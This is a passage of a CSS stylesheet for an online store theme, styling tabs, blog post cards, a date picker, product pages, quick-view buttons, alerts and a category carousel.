    border-bottom-color: #ebb5ac;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.tab-content .tab {
    display: none;
}

.tab-content {
	position:relative;
	padding: 0px;
	z-index: 2;
	overflow: visible;
	margin-bottom: 0px;
}
#tab-latest #tablatest-grid .product-items, #tab-special #tabspecial-grid .product-items, #tab-bestseller #tabbestseller-grid .product-items {
    display: none;
}
.cz-status {
    bottom: 0;
    display: none;
    color: #000;
    font-size: 16px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}
.viewmore {
    float: left;
    display: block;
    width: 100%;
    text-align: center;
    padding-top: 0px;
    margin-top: -10px;
}
.hometab .viewmore .btn-default {
    padding: 10px 30px;
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
    letter-spacing: .6px;
    text-transform: capitalize;
    background: #ebb5ac;
    color: #000;
    border-color: #ebb5ac;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.hometab .viewmore .btn-default:hover {
    background: #000;
    border-color: #000;
    color: #fff;   
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

/* End Tab cms */


/*Codezeel Blog CSS */ 
#content .box-product .blog-items { float:left; }

.blog-left { position:relative; }
.blog-image{
    position:relative;
    overflow:hidden;padding: 0;
    margin-bottom: 15px;
}
.blog-left .blog-image img  { width:100%; height:100%; padding:0; border:none; } 
.blog-right {
    width: 100%;
    padding: 0px;
    text-align: left;
}
.product-block:hover .blog-right {
    bottom: 0;
}
.blog-right .blog-desc,
.blog-right .view-blog{
    font-size: 13px;
    color: #bbb;
}
.blogs .blog-right .blog-desc {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
.blogs .product-block:hover .blog-right .blog-desc {
    opacity: 1;
    filter: alpha(opacity=100);
}
.blog-right h4{
    letter-spacing: .4px;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 0px;
    line-height: 25px;
    text-transform: inherit;
}
.view-blog { float:left; width:100%; text-align:left; margin:0 0 10px; }
.read-more { float:left; text-transform:capitalize }
.read-more a{ font-weight: 500; }
.read-more .fa{display:none;}

.write-comment { float:right; }
.date-time {
    float: left;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
    letter-spacing: 0.5px;
    text-transform: capitalize;
    padding-right: 10px;
    margin-right: 20px;
}
#content .blog-left-content .blog-date-comment .blog-date{
    padding: 0;
    text-align: left;
    float: left;
    margin: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#content #blog-carousel .product-block .date-comment .date-time,
#content #blog-grid .product-block .date-comment .date-time {
    padding: 0;
    text-align: left;
    float: left;
    margin: 0;
    line-height: 20px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#content #blog-carousel .product-block:hover .date-comment .date-time,
#content #blog-grid .product-block:hover .date-comment .date-time {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
#content #blog-carousel .product-block .date-comment .blog-day, 
#content #blog-grid .product-block .date-comment .blog-day {
    display: block;
    margin-bottom: 3px;
    font-size: 30px;
    line-height: 26px;
    font-weight: 700;
    color: #888888;
    letter-spacing: .2px;
}
#content #blog-carousel .product-block .date-comment .blog-month, 
#content #blog-grid .product-block .date-comment .blog-month {
    font-size: 14px;
    color: #888888;
    display: inline-block;
    margin-top: 0px;
    letter-spacing: .2px;
    font-weight: 400;
}
#content #blog-carousel .product-block:hover .date-comment .blog-day, 
#content #blog-grid .product-block:hover .date-comment .blog-day,
#content #blog-carousel .product-block:hover .date-comment .blog-month, 
#content #blog-grid .product-block:hover .date-comment .blog-month {
    color: #ffffff;
}
.date-comment .fa { padding-right: 5px; }
.date-time .fa,.date-comment .fa { 
    color: #ebb5ac;
    font-size: 13px;
}

.blog_default_width{ width:390px;}

.blog-desc { 
    color: #888;
    font-size: 13px;
    line-height: 26px;
    font-weight: 400;
    clear: both;
}
.blog-img { padding: 0px; }
.blog-right-content .blog-desc {
    margin: 0 0 15px;
}
.comment-wrapper {
    position: relative;
    float: right;
    margin: 0;
	color: #262626;
}
.comment-wrapper .write-comment a::before {
    color: #262626;
    content: "\f0e5";
    float: left;
    font-family: "FontAwesome";
    font-size: 14px;
    margin-right: 7px;
}
.blog-img .img-thumbnail{border:none}
.blogs {
    padding: 40px 0 50px;
    margin: 0px;
    clear: both;
    float: left;
    width: 100%;
}
.blogs .product-items{ width: 390px; }

#blog-carousel, #content #blog-grid { 
	padding:0px; 
	border:none;  
	overflow: visible
}
.blogs .customNavigation {
    top: auto;
}

.box.blogs .box-content {padding:0; margin-left: -15px; margin-right: -15px; margin-top: 0px; position: relative;}
#blog-carousel .blog-item { 
    float:left;
    position: relative;
    margin-bottom: 20px;
    overflow: hidden;
}
#blog-grid .product-block{margin:0 0 50px 0; }
#blog-carousel .product-block, #blog-grid .product-block {
    margin: 15px 15px;
    padding: 0;
}
#blog-carousel .product-block .product-block-inner, #blog-grid .product-block .product-block-inner {     
	clear: both;
    overflow: hidden;
    position: relative;
    max-width: 100%;
}

#blog-carousel .owl-pagination { bottom:-5px; display:none}

#blog-carousel .product-block .write-comment, 
#blog-grid .product-block .write-comment{
	float: none;
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    line-height: 26px;
    letter-spacing: 0.5px;
}
#blog-carousel .product-block .blog-image img, 
#blog-grid .product-block .blog-image img{
	-webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#blog-carousel .product-block:hover .blog-image img, 
#blog-grid .product-block:hover .blog-image img{
	-webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.information-blogger .single-blog h1 {  
	font-weight: 500;
    text-transform: initial;
    font-size: 20px;
    margin-bottom: 18px;
}
.single-blog .blog-img{position:relative; margin-bottom:15px;}
.single-blog .blog-date {
    padding-bottom: 5px;
}
.single-blog .panel-default{border:medium none;}
#add-comment .col-sm-10.buttons {
    padding: 0 8px;
}
.single-blog .blog-desc { padding-bottom:10px; }
.single-blog .block-title h3{  padding-top:10px; }
.single-blog .view-comment .block-title {
    float: left;
    width: 100%;
    clear: both;
    margin-top: 10px;
}
.single-blog .view-comment .panel-default { 
    box-shadow: none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	background-color: #fff;
	border:1px solid #ededed;
	border-bottom: 1px solid #ededed; 
    padding:15px;
    clear: both;
}
.single-blog .view-comment #add-comment {
    border: 0;
    border-bottom: 0;
    padding: 0px;
}
.view-comment .col-sm-3 .name{font-weight:500; color:#262626;}
.view-comment .col-sm-3 .date{ color: #ebb5ac;}
/*.single-blog .view-comment .name, .single-blog .view-comment .date, .single-blog .view-comment .comment-text, .single-blog .view-comment .col-sm-3 {
    width: 100%;
}*/
.user_icon {
    background-color: #fff;
    border-right: 1px solid #ededed;
    /*float: left;*/
    margin: 0px 15px 0 0;
    padding: 10px 15px;
	text-align:center;
}
.single-blog .block-title {
    margin-top: 25px;
}
/*.comment_info{float:right; width:83%; }
.comment_info .comment-text{margin-top:12px;}*/
.view-comment{clear:both;}


/*Codezeel Blog light-box CSS */ 

.all-blog .blog-left-content:hover .post-image-hover,
.blogs .product-block:hover .post-image-hover {
	background: rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    /* -webkit-transform: scaleY(1);
    transform: scaleY(1);*/
} 
.information-blogger-blogs .panel-default h5.blog-title {
    float: left;
    width: 100%;
    margin: 5px 0 5px;
}
.information-blogger-blogs .panel-default h5.blog-title a {
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.4px;
}
.post-image-hover {
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    -webkit-transition: all 400ms ease 0s;
    transition: all 400ms ease 0s;
    width: 100%;
}

.blog-image .post_hover {
    top: 0px;
    bottom: 0;
    height: 51px;
    left: 0;
    right: 0px;
    margin: auto;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100px;
    opacity: 0;
    filter: alpha(opacity=0);
}

.blogs .product-block:hover .post_hover{
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
	
}
.product-block .blog-left:hover .zoom, .product-block .blog-left:hover .readmore_link,
.all-blog .blog-left-content:hover .zoom, .all-blog .blog-left-content:hover .readmore_link{
    opacity: 1;
    filter: alpha(opacity=100);
}

.blog-left .icon.zoom .fa, .blog-left .icon.readmore_link .fa {
    font-size: 14px;
}
.blog-image .icon.readmore_link{	
	margin-top: 4px;
}
.blog-left-content .blog-image .icon,
.blog-left .blog-image .icon{
    display: inline-block;
    float: none;
    height: 45px;
    width: 45px;
    line-height: 15px;
    border: 2px solid #fff;
    color: #ffffff;
    font-size: 14px;
    padding: 13px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    text-align: center;
    margin-right: 3px;
}
.blog-left-content .blog-image .icon:hover,
.blog-left .blog-image .icon:hover{
	color:#000; 
	border-color:#ebb5ac; 
	background:#ebb5ac;
}
s
.blog-item:hover .blog-image .post_hover a.icon.zoom,
.blog-item:hover .blog-image .post_hover a.icon.readmore_link {
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -moz-transform: scale(1);
}
.all-blog .blog-left-content { float:left;  width:100%; }

.all-blog .blog-left-content .blog-image { float:left; position:relative; }

.blog-right-content {
    clear: both;
    float: left;
    width: 100%;
}

.blog-left-content .blog-title {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    margin: 10px 0 10px;
    padding: 0 0 10px;
    position: relative;
    text-transform: capitalize;
}
.blog-left-content .blog-title a{ color: #000; }

.blog-right-content .read-more a:hover::after {
    color: #fff;
}
.blog-right-content .read-more a:hover{
	color:#fff;
	background-color: #ebb5ac;
	border-color:#ebb5ac;
}
.blog-right-content .write-comment,
.blog-right-content .write-comment a {
    color: #262626;
}
.blog-right-content .write-comment a:hover,
.blog-right-content .write-comment a:hover:before{ color: #ebb5ac;}
.write-comment-count{float:left; margin-right:15px;}
.information-blogger-blogs .write-comment {
    float: left;
}

/* .information-blogger-blogs .blog-image img {
    display: none;
} */
.all-blog .blog-right-content {
    padding: 15px 0px 0px;
}
.all-blog .blog-right-content .comment-wrapper {
    float: left;
}
.information-blogger-blogs .blog-image {
    margin-bottom: 0px;
    background-position: center center;
    height: 400px;
    overflow: hidden;
    width: 100%;
    background-repeat: no-repeat;
}

.information-blogger-blogs .panel-body{
	padding: 0 0 20px 0;
    position: relative;   
}
.information-blogger-blogs .panel-default {
    border: none;
    margin-bottom: 20px;
    padding-bottom: 20px;
    background-color:transparent;
}
.information-blogger-blogs .panel-default .panel-inner .panel-default {
    float: none;
    display: inline-block;
    vertical-align: top;
    width: 49.7%;
    margin-bottom: 5px;
    margin-top: 0px;
}
.information-blogger-blogs .panel-default .panel-inner {
    margin: 0 -15px;
}
.information-blogger-blogs .panel-default:last-child{
    margin-top: 22px;
    margin-bottom:0px; 
}
.information-blogger-blogs .panel-default {
    width: 100%;
}
.blog-left-content:hover .post-image-hover::before {
    opacity:1;
	-moz-opacity:1;
	-webkit-opacity:1;
	-ms-opacity:1;
}

.date-comment{
    padding: 15px 0 10px; 
    float: left; 
	z-index:9;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}	
.date-comment a {color: #fff; }
.blog-date-comment{
    padding: 15px 0 10px;
    float: left;
    z-index: 7;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
.blog-date{ color: #262626; padding-bottom: 10px; float:left; width: 100%; }
.blog-date-comment .blog-date {
   float: left;
   padding-bottom: 0px;
   width: auto;
}
.blog-date:before{
    color: #262626;
    content: "\f073";
    float: left;
    font-family: "FontAwesome";
    font-size: 0px;
    margin-right: 0px;
}
#content .blog-left-content .blog-date-comment{
    display: block;
    text-transform: capitalize;
    color: #262626;
    float: none;
    padding: 6px 16px;
    margin: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    line-height: 18px;
    overflow: hidden;
    position: absolute;
    top: 41px;
    left: -48px;
    right: auto;
    background: #ebb5ac;
    font-size: 14px;
    font-weight: 400;
    opacity: 1;
    transform: rotate(-90deg);
    letter-spacing: 0.5px;
    /* width: 100%; */
}
#content #blog-carousel .product-block .date-comment, 
#content #blog-grid .product-block .date-comment {
    display: block;
    text-transform: capitalize;
    color: #262626;
    float: none;
    padding: 5px 13px;
    margin: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    line-height: 18px;
    overflow: hidden;
    position: absolute;
    top: 41px;
    left: -45px;
    right: auto;
    background: #ebb5ac;
    font-size: 14px;
    font-weight: 400;
    opacity: 1;
    transform: rotate(-90deg);
    letter-spacing: 0.5px;
    /* width: 100%; */
}
#content #blog-carousel .product-block .date-comment .date-time .fa,
#content #blog-grid .product-block .date-comment .date-time .fa {
    font-size: 0;
    padding: 0;
}
.date-time span {
    display: block;
    font-size: 24px;
    line-height: 26px;
    font-weight: 600;
}
#content #blog-carousel .product-block .blog-right h4 a:hover,
#content #blog-grid .product-block .blog-right h4 a:hover {
	color: #ebb5ac; 	
}
#content #blog-carousel .product-block .blog_title a, 
#content #blog-grid .product-block .blog_title a {
    color: #262626;
}
.write-comment a,.date-time{ color: #262626; }

.information-blogger-blogs .read-more {
    float: left;
    margin: 10px 0 0;
}
.information-blogger-blogs .read-more a {
    background-color: transparent;
    border: 0;
    padding: 0;
    color: #ebb5ac;
    text-decoration: underline;
}
.information-blogger-blogs .read-more a:hover {
    text-decoration: none;
    color: #000000;
}
.all-blog .blog-left-content:hover .post_hover {
	opacity:1;
	-webkit-opacity:1;
	-moz-opacity:1;
	-kkhtml-opacity:1; 
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
}
#add-comment .col-sm-10 {
    width: 66.6667%;
}

#add-comment .col-sm-2 {
    width: 25%;
}

.blogs .buttons,#blog-carousel .owl-pagination{display:none}



@media(max-width: 991px) {
     .box.blogs .box-content:after {
        width: 97%;
    }

}
@media (max-width: 575px) {
    .box.blogs .box-content:after {
        width: 95%;

    }
    .featured-banners .col-md-6:not(:last-of-type) img{
        padding-bottom: 30px;
    }
}

/*Codezeel Blog light-box CSS */ 

/*Codezeel Blog CSS */ 

/* Datetimepicker Css */
.bootstrap-datetimepicker-widget {
	border-radius:0 !important;
    -webkit-border-radius:0 !important;
    -moz-border-radius:0 !important;
    -khtml-border-radius:0 !important;
}

.bootstrap-datetimepicker-widget td,
.bootstrap-datetimepicker-widget th {
border-radius:0 !important;
-webkit-border-radius:0 !important;
-moz-border-radius:0 !important;
-khtml-border-radius:0 !important;
}

.bootstrap-datetimepicker-widget td.day:hover,
.bootstrap-datetimepicker-widget td.hour:hover,
.bootstrap-datetimepicker-widget td.minute:hover,
.bootstrap-datetimepicker-widget td.second:hover{
	background: #000 !important;
    color: #fff;
}

.bootstrap-datetimepicker-widget td.today:before {border-bottom: 7px solid #262626 !important;}

.bootstrap-datetimepicker-widget td.active,
.bootstrap-datetimepicker-widget td.active:hover{
	background-color:#262626 !important;
	color: #161b1e !important;
}

.bootstrap-datetimepicker-widget td.active.today:before {
	border-bottom-color:#161b1e !important;
}

.bootstrap-datetimepicker-widget td span {
    border-radius:0 !important;
    -webkit-border-radius:0 !important;
    -moz-border-radius:0 !important;
    -khtml-border-radius:0 !important;
    background-color: #f3f3f3 !important;
}

.bootstrap-datetimepicker-widget td span:hover {background: #ebb5ac !important; color:#FFFFFF}

.bootstrap-datetimepicker-widget td span.active {
	background-color: #ebb5ac !important;
    color: #FFFFFF !important;
}

.bootstrap-datetimepicker-widget thead tr:first-child th:hover {
background:#f3f3f3 !important;
}

.bootstrap-datetimepicker-widget td span.old:hover{color:#fff !important}

.picker-switch.accordion-toggle .btn{border:none; background-color:#262626; color:#fff}

.bootstrap-datetimepicker-widget td.day{position:relative;}

.bootstrap-datetimepicker-widget td.day.active:before {
    border-bottom: 7px solid #fff !important;
    content: '';
    display: inline-block;
    border-left: 7px solid transparent;
    border-top-color: rgba(0,0,0,.2);
    position: absolute;
    bottom: 4px;
    right: 4px;
}


.bootstrap-datetimepicker-widget td.active, .bootstrap-datetimepicker-widget td.active:hover {
    background-color: #262626 !important;
    color: #fff !important;
    text-shadow: 0 -1px 0 rgba(0,0,0,.25);
}

.bootstrap-datetimepicker-widget a[data-action]{border:none;}
/* End Datetimepicker Css */

.product-block .image .hover-image, #column-right .image .hover-image, #column-left .image .hover-image{
	left: 0;
    position: absolute;
    right: 0;
    top: 0;
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}

.product-block .image:hover .hover-image{
	opacity:1;
	-webkit-opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}

/* productpage css */

@keyframes loading{
    0%{
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
        opacity: 0;
    }
    40%{
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
        -webkit-animation-timing-function: ease-in;
        animation-timing-function: ease-in;
    }
    60%{
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        opacity: 1;
    }
    80%{
        -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
        transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    }
    100%{
        -webkit-transform: perspective(400px);
        transform: perspective(400px);
    }
}

.productpage .product-left {
    width: 45%;
    position: sticky;
    top: 80px;
}
.productpage .product-right {
    width: 55%;

}
@media (max-width:1600px) {
    .productpage .product-right {
        width: 50%;
    }

    .productpage .product-left {
        width: 50%;
    }

}

.zoomContainer{
    overflow: hidden;
    pointer-events: none;
}



@media (max-width:1199px){
    .productpage .form-group.qty .btn-lg {
        padding: 10px 13px 7px;
    }
    .featured-banners .row{
        margin: 0 -30px;
    }
    .featured-banners .row .col-sm-6{
        padding: 0 30px;
        height: 400px;
    }
}
.productpage .product-right .product-detail-left {
    width: 68%;
    float: left;
    padding-right: 15px;

}
@media (max-width: 1600px) { 
    .productpage .product-right .product-detail-left {
        width: 100%;
    }
}
.productpage .product-right .product-detail-right {
    float: left;
    width: 32%;
    padding-left: 15px;
    overflow: hidden;
}
.productpage .product-right .product-detail-right .customNavigation {
    top: 0;
    width: 75px;
}
.productpage .product-right .product-detail-right .customNavigation a.prev {
    left: 0;
}
.productpage .product-right .product-detail-right .customNavigation a.next {
    right: 0;
}
.productpage .product-right .product-detail-right .czrightbanner-top {
    margin-bottom: 30px;
    overflow: hidden;
}
.productpage .rightbanner-bottom {
    overflow: hidden;
}
.productpage .czrightbanner-top a, 
.productpage .rightbanner-bottom a {
    display: inline-block;
    vertical-align: top;
    position: relative;
    overflow: hidden;
}
.productpage .czrightbanner-top a img {
    max-width: 100%;
}
.productpage .rightbanner-bottom img {
    max-width: 100%;
}
.productpage .czrightbanner-top a:before, 
.productpage .rightbanner-bottom a:before {
    content: "";
    width: 100%;
    height: 100%;
    background: rgb(45 67 88 / 12%);
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
}
.productpage .czrightbanner-top a:hover:before,
.productpage .rightbanner-bottom a:hover:before {
    animation-name: loading;
    animation-duration: 1200ms;
    animation-iteration-count: 1;
    animation-timing-function: linear;
    opacity: 1;
    filter: alpha(opacity=100);
}

/* end productpage css */

#form-review .col-sm-2, #form-review .col-sm-10{width:100%;}
.container h2{
    font: 500 22px/26px 'Poppins',sans-serif;
    color: #000000;
    text-transform: initial;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ededed;
}
#content h3{color:#000; margin-bottom:15px; font-weight: 500;}
#form-review > h3{font-size:16px; font-weight: 600;}
#content h3.product-title {     
    font-size: 22px;
    font-weight: 400;
    padding: 0px 0 5px;
    text-transform: inherit;
    color: #000000;
    line-height: 32px;
    margin-top: 10px;
}
#content h3.product-title, #content h3.product-option{margin-bottom: 5px;}
#content h3.product-option { text-transform:capitalize; font-size:18px; }
.breadcrumb + .row {
    clear: both;
}
#content table thead tr td{
	background:#f8f8f8 none repeat scroll 0 0;
	color:#262626;
	font-weight: 600;
}
.account-account #content ul.list-unstyled{margin-bottom:25px; }
.content-top .container{ padding-top:0px; }
#carousel-0.banners-slider-carousel .container{  position: relative; }
#carousel-0.banners-slider-carousel .customNavigation a{
	opacity:0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity:0;
	top: -10px;
}
#carousel-0.banners-slider-carousel:hover .customNavigation a{
	opacity:1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity:1;
	 transition: none;
	-moz-transition: none;
	-webkit-transition:none;
	-ms-transition: none;
	-o-transition: none;
}
#carousel-0.banners-slider-carousel .customNavigation a.prev {
    left: -20px;
}
#carousel-0.banners-slider-carousel .customNavigation a.next {
    right: -20px;
}

/* QUCIK-VIEW */
.productpage-quickview .product-left { width: 45%; float:left; }
.productpage-quickview .product-right { width:55%; float:left; clear:none !important; }

.quickview .product-right ul li.discount, .quickview .product-right ul li.rewardpoint, .quickview .product-right ul li.price-tax { clear:both; }
.quickview { background:#FFFFFF; padding:15px 0; display:inline-block; width:100%; }
.quickview .container { width:100%; background:#FFFFFF; padding:0 10px; }
.quickview .container .row { margin:0; }
.quickview .top_button { display:none; }
.quickview #product2 { float:left; width:100%; }
.quickview #product2 h3 { width:100%; } 
.productpage-quickview #product2 h3 {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 14px;
    font-weight: 600;
    margin: 0 0 10px;
    padding: 0;
    text-transform: none;
	color:#262626;
}

.quickview-button  {
	display: inline-block;
	height: 36px;
    width: 36px;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    margin-top: 5px;
}

.product-thumb:hover .button-group .quickview-button{
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
.product-thumb:hover .product-block-inner .quickview-button a.quickbox {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    opacity: 1;
}
.product-block-inner .quickview-button a.quickbox {
    display: inline-block;
    background: #fff url(../image/codezeel/quickview.svg) no-repeat scroll;
    background-size: 18px;
    background-position: center center;
    height: 35px;
    width: 35px;
    padding: 0px;
    transition: none;
    vertical-align: top;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -webkit-transform: translate3d(0,-1.5rem,0);
    transform: translate3d(0,-1.5rem,0);
    -webkit-transition: transform 0.4s ease-out,opacity 0.2s ease-out;
    -moz-transition: transform 0.4s ease-out,opacity 0.2s ease-out;
    -ms-transition: transform 0.4s ease-out,opacity 0.2s ease-out;
    -o-transition: transform 0.4s ease-out,opacity 0.2s ease-out;
    transition: transform 0.4s ease-out,opacity 0.2s ease-out;
    opacity: 0;
    
}
.quickview-button a.quickbox:hover { 
    background-color: #ebb5ac;
} 	
.quickview-button a.quickbox .fa { display: none; }

@media (max-width: 767px) {  	
	.quickbox { display:none; }
	.quickview-button { display:none; }
}

.alert.alert-success.animated{
    width: 35%; 
    left: auto !important;
    right: 0 !important;
	/*height:70px; */
	text-align:center;
	vertical-align:middle; 
	padding:20px 20px; 
	opacity:0.95 !important; 
	-webkit-opacity:0.95 !important; 
	-moz-opacity:0.95 !important; 
	-khtml-opacity:0.95 !important; 
	background-color: #303030  !important;
    border-color: #303030 !important;
    color: #fff !important;
}
.alert.alert-success.animated span{font-size:15px !important; display: block;}
.alert.alert-success.animated span a{color:#fff; text-decoration:underline; }
.alert.alert-success.animated span .fa.fa-check-circle{color:#9bcf85;}
.alert.alert-success.animated button.close{
	opacity:1; 
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity:1;
	color:#fff;
}
.account-login .well .form-group a, .affiliate-login .well .form-group a{line-height:30px;}

.form-group.qty {
    clear: both;
    overflow: hidden;
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
}
#button-cart,#button-cart2, .productpage .form-group.qty .wishlist, 
.productpage .form-group.qty .compare, .quickview .form-group.qty .wishlist,
.quickview .form-group.qty .compare {float:left;}
.productpage .form-group.qty .wishlist, .quickview .form-group.qty .wishlist {margin:0 5px;}

#button-buy-now{
    float:left;
    margin:0 5px;
}
.owl-carousel .item .image-container{float:left;}

/*********************  CategoryList block homepage    ********************/

/* Icon Pop */
@-webkit-keyframes hvr-icon-pop {
    50% {
            -webkit-transform: scale(1.3);
            transform: scale(1.3);
        }
}
@keyframes hvr-icon-pop {
    50% {
            -webkit-transform: scale(1.3);
            transform: scale(1.3);
        }
}
  
#czcategorylistblock {
    margin: 0;
    clear: both;
    float: left;
    width: 100%;
    background: #262626;
    padding:15px 0 15px;
    overflow: hidden;
    position: relative;
    text-align: center;
}
#czcategorylistblock .customNavigation {
    top: 30%;
    opacity: 0;
    filter: alpha(opacity=0);
}
#czcategorylistblock:hover .customNavigation {
    opacity: 1;
    filter: alpha(opacity=100);
}
.czcategory_listblock ul#ourcategory-carousel li.category_item_inner{
    list-style: none;
}
.czcategory_listblock ul#ourcategory-carousel li.category_item_inner .category-title:after {
    content: "";
    border-right: 1px solid #3c3c3c;
    height: 80px;
    top: 18px;
    position: absolute;
    right: 0;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content{
    width: 100%;
    padding: 10px 15px;
    float: left;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner{
    float: none;
    text-align: center;
    -webkit-transition: all 700ms ease 0s;
    -moz-transition: all 700ms ease 0s;
    -o-transition: all 700ms ease 0s;
    transition: all 700ms ease 0s;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon{
    -webkit-animation-name: hvr-icon-pop;
    animation-name: hvr-icon-pop;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon{
    background: url(../image/codezeel/cate-icon.png) no-repeat scroll;
    float: none;
    margin-top: 0;
    height: 65px;
    width: 65px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    margin: 0 auto;
    text-align: center;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-details .category-title a{
    color: #ebb5ac;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon1{
    background-position: center 10px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon1{
    background-position: center -142px;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon2{
    background-position: center -1255px;
}
.czcategory_listblock ul#ourcategory-carousel li .block_content .cate-inner .cate-icon.icon2{
    background-position: center -1411px;
}
.czcategory_listblock ul#ourcategory-carousel li:hover .block_content .cate-inner .cate-icon.icon3{
    background-position: center -941px;
}
